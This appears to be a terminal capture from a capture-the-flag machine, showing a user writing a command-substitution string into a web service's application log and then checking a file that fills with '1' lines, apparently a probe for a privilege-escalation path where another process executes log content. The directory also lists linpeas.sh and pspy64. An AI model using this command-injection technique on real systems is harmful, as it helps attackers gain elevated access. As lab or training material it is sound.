 miranda-wise@eureka:~$ echo "Status: $(echo 1 >> /home/miranda-wise/1.txt)" > /var/www/web/user-management-service/log/application.log
miranda-wise@eureka:~$ cat /var/www/web/user-management-service/log/application.log
Status:
miranda-wise@eureka:~$ ls
1.txt  linpeas.sh  pspy64  snap  user.txt
miranda-wise@eureka:~$ cat 1.txt
1
1
1
1